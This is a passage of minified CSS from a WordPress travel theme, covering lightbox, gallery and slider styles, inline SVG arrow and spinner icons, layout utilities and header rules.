0 18px 10px;color:#FFF;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:hover,.mfp-close:focus{opacity:1;filter:alpha(opacity=100)}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-image-holder .mfp-close,.mfp-iframe-holder .mfp-close{color:#FFF;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#CCC;font-size:12px;line-height:18px;white-space:nowrap}.mfp-arrow{position:absolute;opacity:.65;filter:alpha(opacity=65);margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:rgba(0,0,0,0)}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:hover,.mfp-arrow:focus{opacity:1;filter:alpha(opacity=100)}.mfp-arrow:before,.mfp-arrow:after,.mfp-arrow .mfp-b,.mfp-arrow .mfp-a{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:medium inset transparent}.mfp-arrow:after,.mfp-arrow .mfp-a{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow:before,.mfp-arrow .mfp-b{border-top-width:21px;border-bottom-width:21px;opacity:.7}.mfp-arrow-left{left:0}.mfp-arrow-left:after,.mfp-arrow-left .mfp-a{border-right:17px solid #FFF;margin-left:31px}.mfp-arrow-left:before,.mfp-arrow-left .mfp-b{margin-left:25px;border-right:27px solid #3f3f3f}.mfp-arrow-right{right:0}.mfp-arrow-right:after,.mfp-arrow-right .mfp-a{border-left:17px solid #FFF;margin-left:39px}.mfp-arrow-right:before,.mfp-arrow-right .mfp-b{border-left:27px solid #3f3f3f}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler
iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,0.6);background:#000}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:40px
0 40px;margin:0
auto}.mfp-figure{line-height:0}.mfp-figure:after{content:'';position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,0.6);background:#444}.mfp-figure
small{color:#bdbdbd;display:block;font-size:12px;line-height:14px}.mfp-figure
figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#f3f3f3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width:800px) and (orientation:landscape),screen and (max-height:300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure
small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,0.6);bottom:0;margin:0;top:auto;padding:3px
5px;position:fixed;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,0.6);position:fixed;text-align:center;padding:0}}@media all and (max-width:900px){.mfp-arrow{-webkit-transform:scale(0.75);transform:scale(0.75)}.mfp-arrow-left{-webkit-transform-origin:0 0;transform-origin:0 0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}.mfp-ie7 .mfp-img{padding:0}.mfp-ie7 .mfp-bottom-bar{width:600px;left:50%;margin-left:-300px;margin-top:5px;padding-bottom:5px}.mfp-ie7 .mfp-container{padding:0}.mfp-ie7 .mfp-content{padding-top:44px}.mfp-ie7 .mfp-close{top:0;right:0;padding-top:0}html.swipebox-html.swipebox-touch{overflow:hidden !important}#swipebox-overlay
img{border:none !important}#swipebox-overlay{width:100%;height:100%;position:fixed;top:0;left:0;z-index:99999 !important;overflow:hidden;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}#swipebox-container{position:relative;width:100%;height:100%}#swipebox-slider{-webkit-transition:-webkit-transform .4s ease;transition:transform .4s ease;height:100%;left:0;top:0;width:100%;white-space:nowrap;position:absolute;display:none;cursor:pointer}#swipebox-slider
.slide{height:100%;width:100%;line-height:1px;text-align:center;display:inline-block}#swipebox-slider .slide:before{content:"";display:inline-block;height:50%;width:1px;margin-right:-1px}#swipebox-slider .slide img,#swipebox-slider .slide .swipebox-video-container,#swipebox-slider .slide .swipebox-inline-container{display:inline-block;max-height:100%;max-width:100%;margin:0;padding:0;width:auto;height:auto;vertical-align:middle}#swipebox-slider .slide .swipebox-video-container{background:0;max-width:1140px;max-height:100%;width:100%;padding:5%;-webkit-box-sizing:border-box;box-sizing:border-box}#swipebox-slider .slide .swipebox-video-container .swipebox-video{width:100%;height:0;padding-bottom:56.25%;overflow:hidden;position:relative}#swipebox-slider .slide .swipebox-video-container .swipebox-video
iframe{width:100% !important;height:100% !important;position:absolute;top:0;left:0}#swipebox-slider .slide-loading{background:url(../../themes/adventure-tours/assets/images/swipebox/loader.gif) no-repeat center center}#swipebox-bottom-bar,#swipebox-top-bar{-webkit-transition:.5s;transition:.5s;position:absolute;left:0;z-index:999;height:50px;width:100%}#swipebox-bottom-bar{bottom:-50px}#swipebox-bottom-bar.visible-bars{-webkit-transform:translate3d(0,-50px,0);transform:translate3d(0,-50px,0)}#swipebox-top-bar{top:-50px}#swipebox-top-bar.visible-bars{-webkit-transform:translate3d(0,50px,0);transform:translate3d(0,50px,0)}#swipebox-title{display:block;width:100%;text-align:center}#swipebox-prev,#swipebox-next,#swipebox-close{background-image:url(../../themes/adventure-tours/assets/images/swipebox/icons.png);background-repeat:no-repeat;border:none !important;text-decoration:none !important;cursor:pointer;width:50px;height:50px;top:0}#swipebox-arrows{display:block;margin:0
auto;width:100%;height:50px}#swipebox-prev{background-position:-32px 13px;float:left}#swipebox-next{background-position:-78px 13px;float:right}#swipebox-close{top:0;right:0;position:absolute;z-index:9999;background-position:15px 12px}.swipebox-no-close-button #swipebox-close{display:none}#swipebox-prev.disabled,#swipebox-next.disabled{opacity:.3}.swipebox-no-touch #swipebox-overlay.rightSpring #swipebox-slider{-webkit-animation:rightSpring .3s;animation:rightSpring .3s}.swipebox-no-touch #swipebox-overlay.leftSpring #swipebox-slider{-webkit-animation:leftSpring .3s;animation:leftSpring .3s}.swipebox-touch #swipebox-container:before,.swipebox-touch #swipebox-container:after{-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transition:all .3s ease;transition:all .3s ease;content:' ';position:absolute;z-index:999;top:0;height:100%;width:20px;opacity:0}.swipebox-touch #swipebox-container:before{left:0;-webkit-box-shadow:inset 10px 0 10px -8px #656565;box-shadow:inset 10px 0 10px -8px #656565}.swipebox-touch #swipebox-container:after{right:0;-webkit-box-shadow:inset -10px 0 10px -8px #656565;box-shadow:inset -10px 0 10px -8px #656565}.swipebox-touch #swipebox-overlay.leftSpringTouch #swipebox-container:before{opacity:1}.swipebox-touch #swipebox-overlay.rightSpringTouch #swipebox-container:after{opacity:1}@-webkit-keyframes
rightSpring{0{left:0}50%{left:-30px}100%{left:0}}@keyframes
rightSpring{0{left:0}50%{left:-30px}100%{left:0}}@-webkit-keyframes
leftSpring{0{left:0}50%{left:30px}100%{left:0}}@keyframes
leftSpring{0{left:0}50%{left:30px}100%{left:0}}@media screen and (min-width:800px){#swipebox-close{right:10px}#swipebox-arrows{width:92%;max-width:800px}}#swipebox-overlay{background:#0d0d0d}#swipebox-bottom-bar,#swipebox-top-bar{text-shadow:1px 1px 1px black;background:#000;opacity:.95}#swipebox-top-bar{color:white !important;font-size:15px;line-height:43px;font-family:Helvetica,Arial,sans-serif}.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}@-webkit-keyframes
fadeIn{0{opacity:0}100%{opacity:1}}@keyframes
fadeIn{0{opacity:0}100%{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}.swiper-container{margin:0
auto;position:relative;overflow:hidden;z-index:1}.swiper-container-no-flexbox .swiper-slide{float:left}.swiper-container-vertical>.swiper-wrapper{-webkit-box-orient:vertical;-moz-box-orient:vertical;-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-ms-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transition-property:-webkit-transform;-moz-transition-property:-moz-transform;-o-transition-property:-o-transform;-ms-transition-property:-ms-transform;transition-property:transform;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-o-transform:translate(0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.swiper-container-multirow>.swiper-wrapper{-webkit-box-lines:multiple;-moz-box-lines:multiple;-ms-fles-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap}.swiper-container-free-mode>.swiper-wrapper{-webkit-transition-timing-function:ease-out;-moz-transition-timing-function:ease-out;-ms-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out;margin:0
auto}.swiper-slide{-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-ms-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-flex-shrink:0;-ms-flex:0 0 auto;flex-shrink:0;width:100%;height:100%;position:relative}.swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-wp8-horizontal{-ms-touch-action:pan-y;touch-action:pan-y}.swiper-wp8-vertical{-ms-touch-action:pan-x;touch-action:pan-x}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:27px;height:44px;margin-top:-22px;z-index:10;cursor:pointer;-moz-background-size:27px 44px;-webkit-background-size:27px 44px;background-size:27px 44px;background-position:center;background-repeat:no-repeat}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");left:10px;right:auto}.swiper-button-prev.swiper-button-black,.swiper-container-rtl .swiper-button-next.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")}.swiper-button-prev.swiper-button-white,.swiper-container-rtl .swiper-button-next.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");right:10px;left:auto}.swiper-button-next.swiper-button-black,.swiper-container-rtl .swiper-button-prev.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")}.swiper-button-next.swiper-button-white,.swiper-container-rtl .swiper-button-prev.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")}.swiper-pagination{position:absolute;text-align:center;-webkit-transition:300ms;-moz-transition:300ms;-o-transition:300ms;transition:300ms;-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-pagination-bullet{width:8px;height:8px;display:inline-block;border-radius:100%;background:#000;opacity:.2}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-white .swiper-pagination-bullet{background:#fff}.swiper-pagination-bullet-active{opacity:1;background:#007aff}.swiper-pagination-white .swiper-pagination-bullet-active{background:#fff}.swiper-pagination-black .swiper-pagination-bullet-active{background:#000}.swiper-container-vertical>.swiper-pagination{right:10px;top:50%;-webkit-transform:translate3d(0,-50%,0);-moz-transform:translate3d(0,-50%,0);-o-transform:translate(0,-50%);-ms-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.swiper-container-vertical>.swiper-pagination .swiper-pagination-bullet{margin:5px
0;display:block}.swiper-container-horizontal>.swiper-pagination{bottom:10px;left:0;width:100%}.swiper-container-horizontal>.swiper-pagination .swiper-pagination-bullet{margin:0
5px}.swiper-container-3d{-webkit-perspective:1200px;-moz-perspective:1200px;-o-perspective:1200px;perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-ms-transform-style:preserve-3d;transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-right{background-image:-webkit-gradient(linear,right top,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-top{background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-coverflow .swiper-wrapper{-ms-perspective:1200px}.swiper-container-fade.swiper-container-free-mode .swiper-slide{-webkit-transition-timing-function:ease-out;-moz-transition-timing-function:ease-out;-ms-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out}.swiper-container-fade .swiper-slide{pointer-events:none}.swiper-container-fade .swiper-slide-active{pointer-events:auto}.swiper-container-cube{overflow:visible}.swiper-container-cube .swiper-slide{pointer-events:none;visibility:hidden;-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden;width:100%;height:100%}.swiper-container-cube.swiper-container-rtl .swiper-slide{-webkit-transform-origin:100% 0;-moz-transform-origin:100% 0;-ms-transform-origin:100% 0;transform-origin:100% 0}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-next+.swiper-slide,.swiper-container-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-container-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;background:#000;opacity:.6;-webkit-filter:blur(50px);filter:blur(50px)}.swiper-container-cube.swiper-container-vertical .swiper-cube-shadow{z-index:0}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)}.swiper-container-horizontal>.swiper-scrollbar{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-container-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;-webkit-transform-origin:50%;-moz-transform-origin:50%;transform-origin:50%;-webkit-animation:swiper-preloader-spin 1s steps(12,end)infinite;-moz-animation:swiper-preloader-spin 1s steps(12,end)infinite;animation:swiper-preloader-spin 1s steps(12,end)infinite}.swiper-lazy-preloader:after{display:block;content:"";width:100%;height:100%;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%236c6c6c'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E");background-position:50%;-webkit-background-size:100%;background-size:100%;background-repeat:no-repeat}.swiper-lazy-preloader-white:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%23fff'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E")}@-webkit-keyframes swiper-preloader-spin{100%{-webkit-transform:rotate(360deg)}}@keyframes swiper-preloader-spin{100%{transform:rotate(360deg)}}@charset "utf-8";body{background:#f6f6f6;font:normal 400 15px/1.8em Oxygen;color:#333;font-smooth:never;-webkit-font-smoothing:antialiased}img{max-width:100%;height:auto}address{font-style:normal}.google-map
img{max-width:none}h1,h2,h3,h4,h5,h6{font-family:Oxygen;font-weight:700;font-style:normal}hr{border-top:1px solid #e6e6e6}table{text-align:left;border:1px
solid #ccc}th,td{padding:5px;border:1px
solid #ccc}.at-table--full-width{width:100% !important}.at-table--without-border{border:none}.at-table--without-border td,.at-table--without-border
th{border:none}.layout-content{overflow:hidden}.section-white{margin-left:-2000px;margin-right:-2000px;padding-left:2000px;padding-right:2000px;background-color:#fff}.section-white-box{background:#fff;box-shadow:0 2px 3px rgba(0,0,0,0.09);border-radius:3px}.section-title{margin-bottom:0 !important;padding-top:25px !important}.block-after-indent{margin-bottom:40px}@media (max-width: 767px){.block-after-indent{margin-bottom:30px}}.block-after-indent:last-child{margin-bottom:0}.product-rategories+.atgrid,.product-rategories+.atlist,.product-rategories+.atgrid-sorting{margin-top:40px}@media (max-width: 767px){.product-rategories+.atgrid,.product-rategories+.atlist,.product-rategories+.atgrid-sorting{margin-top:30px}}.text-center{text-align:center}html.swipebox-html #swipebox-overlay{direction:ltr}@media (max-width: 767px){.adv-table-responsive{display:block}.adv-table-responsive thead,.adv-table-responsive tbody,.adv-table-responsive tfoot,.adv-table-responsive tr,.adv-table-responsive td,.adv-table-responsive
th{display:block}}.alignnone{margin:5px
20px 20px 0}.alignleft{float:left !important;margin:10px
10px 10px 0}.alignright{float:right !important;margin:10px
0 10px 10px}.aligncenter{display:block;margin:10px
auto !important}a
img.alignright{float:right;margin:5px
0 20px 20px}a
img.alignnone{margin:5px
20px 20px 0}a
img.alignleft{float:left;margin:5px
20px 20px 0}a
img.aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-caption{max-width:100%;height:auto;width:auto}.wp-caption.alignnone{margin:5px
20px 20px 0}.wp-caption.alignleft{margin:5px
20px 20px 0}.wp-caption.alignright{margin:5px
0 20px 20px}.wp-caption
img{border:0
none;height:auto;margin:0;max-width:98.5%;padding:0;width:auto}.wp-caption p.wp-caption-text,figcaption.wp-caption-text{font-size:11px;line-height:17px;margin:0;padding:0
4px 5px 4px;text-align:center}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute !important;height:1px;width:1px;overflow:hidden}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,0.6);clip:auto !important;color:#21759b;display:block;font-size:14px;font-size:0.875rem;font-weight:bold;height:auto;left:5px;line-height:normal;padding:15px
23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.margin-top{margin-top:40px}@media (max-width: 767px){.margin-top{margin-top:30px}}.margin-top-large{margin-top:60px}@media (max-width: 767px){.margin-top-large{margin-top:40px}}.margin-right{margin-right:50px}@media (max-width: 767px){.margin-right{margin-right:30px}}.margin-bottom{margin-bottom:40px}@media (max-width: 767px){.margin-bottom{margin-bottom:30px}}.margin-bottom-large{margin-bottom:60px}@media (max-width: 767px){.margin-bottom-large{margin-bottom:40px}}.margin-left{margin-left:50px}@media (max-width: 767px){.margin-left{margin-left:30px}}.margin-all{margin-top:40px;margin-right:50px;margin-bottom:40px;margin-left:50px}@media (max-width: 767px){.margin-all{margin-top:30px}}@media (max-width: 767px){.margin-all{margin-right:30px}}@media (max-width: 767px){.margin-all{margin-bottom:30px}}@media (max-width: 767px){.margin-all{margin-left:30px}}.padding-top{padding-top:40px}@media (max-width: 767px){.padding-top{padding-top:30px}}.padding-top-large{padding-top:60px}@media (max-width: 767px){.padding-top-large{padding-top:40px}}.padding-right{padding-right:50px}@media (max-width: 767px){.padding-right{padding-right:30px}}.padding-bottom{padding-bottom:40px}@media (max-width: 767px){.padding-bottom{padding-bottom:30px}}.padding-bottom-large{padding-bottom:60px}@media (max-width: 767px){.padding-bottom-large{padding-bottom:40px}}.padding-left{padding-left:50px}@media (max-width: 767px){.padding-left{padding-left:30px}}.padding-all{padding-top:40px;padding-right:50px;padding-bottom:40px;padding-left:50px}@media (max-width: 767px){.padding-all{padding-top:30px}}@media (max-width: 767px){.padding-all{padding-right:30px}}@media (max-width: 767px){.padding-all{padding-bottom:30px}}@media (max-width: 767px){.padding-all{padding-left:30px}}.stick-to-top{margin-top:-40px}@media (max-width: 767px){.stick-to-top{margin-top:-30px}}.stick-to-bottom{margin-bottom:-40px}@media (max-width: 767px){.stick-to-bottom{margin-bottom:-30px}}.header{color:#fff;background:#008131}.header__info{overflow:hidden;position:relative}.header__info:before{content:" ";display:block;width:100%;height:1px;position:absolute;bottom:0;left:0;background:#fff;opacity:0.1}.header__info__items-left{float:left}.header__info__items-right{float:right}.header__info__item{display:inline-block;margin:5px
0;padding-left:1px;font-size:0.933em;line-height:35px}.header__info__item--delimiter{position:relative}.header__info__item--delimiter+.header__info__item--delimiter{padding-left:20px}.header__info__item--delimiter+.header__info__item--delimiter:before{content:" ";display:block;width:1px;height:25px;position:absolute;top:5px;left:0;background:#fff;opacity:0.1}.header__info__item+.header__info__item{margin-left:20px}.header__info__item--phone{opacity:0.5}.header__info__item--phone
i{margin-right:8px}.header__info__item--clock{opacity:0.5}.header__info__item--clock
i{margin-right:8px}.header__info__item--social-icons
